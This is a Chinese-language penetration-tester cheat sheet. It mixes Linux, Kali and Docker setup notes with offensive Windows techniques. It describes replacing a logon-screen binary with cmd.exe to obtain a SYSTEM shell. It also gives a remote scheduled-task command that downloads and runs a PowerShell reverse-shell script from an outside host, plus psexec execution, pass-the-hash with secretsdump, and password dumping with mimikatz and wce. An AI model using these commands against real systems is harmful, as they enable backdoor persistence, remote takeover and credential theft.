 Tricks
Windows后门
1.具有本地管理员权限、文件所有者及完全控制权限
2.修改待替换的文件名
3.将cmd.exe拷贝出后更改为待替换文件名(无需条件1)
4.将cmd.exe复制到待替换文件的目录(需本地管理员权限)
5.重启在登录界面时运行后门程序
6.获得系统权限的shell(nt authority\system)
ubuntu设置root界面登录
vim /usr/share/lightdm/lightdm.conf.d/50-ubuntu.conf
greeter-show-manual-login=true
vim /root/.profile
tty -s && mesg n || true
vim /etc/gdm3/custom.conf
[security]
AllowRoot=true
vim /etc/pam.d/gdm-password
注释此行 auth required pam_succeed_if.so user != root quiet_success
kali配置静态ip及DNS
vim /etc/network/interfaces
auto eth0
iface eth0 inet static
address xxx.xxx.xxx.xxx
netmask xxx.xxx.xxx.xxx
gateway xxx.xxx.xxx.xxx
vim /etc/resolv.conf 临时修改dns
apt-get install resolvconf 永久修改dns
vim /etc/resolvconf/resolv.conf.d/base
nameserver 114.114.114.114
update-rc.d resolvconf enable
reboot
kali中文乱码
dpkg-reconfigure locales
en_US.UTF-8 UTF-8和zh_CN.UTF-8 UTF-8
apt-get install xfonts-intl-chinese
apt-get install ttf-wqy-microhei
kali-undercover
msfvenom命令自动补全
oh-my-zsh:
apt-get install zsh -y
sh -c "$(wget https://raw.githubusercontent.com/robbyrussell/oh-my-zsh/master/tools/
install.sh -O -)"
msfvenom plugin:
git clone https://github.com/Green-m/msfvenom-zsh-completion ~/.oh-my-zsh/custom/
plugins/msfvenom/
vim ~/.zshrc
plugins=(git msfvenom)
fpath=(~/.zsh/completion $fpath)
autoload -Uz compinit && compinit -i
source ~/.zshrc
kali安装docker
apt-get update
apt-get install -y apt-transport-https ca-certificates
apt-get install dirmngr
apt-key adv --keyserver hkp://p80.pool.sks-keyservers.net:80 --recv-keys 58118E89F3A912897C070ADBF76221572C52609D
echo 'deb https://apt.dockerproject.org/repo debian-stretch main' > /etc/apt/sources.list.d/docker.list
apt-get update
apt-get install docker-engine
service docker start
docker加速镜像
vim /etc/docker/daemon.json
{
"registry-mirrors": [
"https://1nj0zren.mirror.aliyuncs.com",
"https://docker.mirrors.ustc.edu.cn",
"http://f1361db2.m.daocloud.io",
"https://registry.docker-cn.com"
]
}
systemctl daemon-reload
systemctl restart docker
centos配置静态ip及DNS
1. ip addr #查看网卡
2. vi /etc/sysconfig/network-scripts/ifcfg-ens33 #
ifcfg-ens33是上面看到的网卡名称
3. 修改
BOOTPROTO=static
ONBOOT=yes
4. 添加静态ip、默认网关、DNS
IPADDR=192.168.1.111
NETMASK=255.255.255.0
GATEWAY=192.168.1.1
DNS1=114.114.114.114
5. 重启网卡
systemctl restart network
常用操作
计划任务
schtasks /create /S TARGET /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR "powershell.exe -c 'iex (New-Object
Net.WebClient).DownloadString(''http://192.168.100.1:8080/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S TARGET /TN "STCheck" (运行已创建的计划任务)
参数说明:
/S TATGET to specify the remote servers
/SC Weekly to set the interval of when the task should be executed
/RU the user the remote task is going to run as
/TN the name of the task
/TR the command to execute
命令执行
psexec.exe -accepteula \\TARGET cmd.exe
PTH
secretsdump.py -hashes LM:NTLM ./Administrator@TARGET
UAC settings
Seatbelt.exe UACSystemPolicies
User Right Assignment (URA)
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/user-rights-assignment
抓Windows密码
mimikatz
privilege::debug
sekurlsa::logonpasswords
getpass.exe
wce
获取hash值: wce.exe -o output.txt
获取明文: wce.exe -w
PTH: wce.exe -s <username>:<domain>:<lmhash>:<nthash> -c <program>
Linux导入根证书
openssl x509 -inform der -in QiAnXin\ Enterprise\ Security\ SSL\ CA.cer -out QiAnXin\ Enterprise\ Security\ SSL\ CA.crt
mkdir /usr/share/ca-certificates/extra
cp QiAnXin\ Enterprise\ Security\ SSL\ CA.crt /usr/share/ca-certificates/extra/QAX.crt
pkg-reconfigure ca-certificates
或
/etc/ca-certificates.conf
添加一行extra/foo.crt
update-ca-certificates
reboot